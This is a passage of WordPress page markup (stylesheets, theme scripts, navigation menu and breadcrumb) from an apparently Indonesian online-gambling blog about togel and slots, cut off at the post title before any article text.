var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mauricecarlin.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://mauricecarlin.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/2533" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=2533' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-2533 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-slot/" itemprop="item"><span itemprop="name">Judi Slot</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/langkah-daftar-account-anyar-dan-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-amuntai/" title="Permalink to: Langkah Daftar Account Anyar Dan Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli Amuntai">
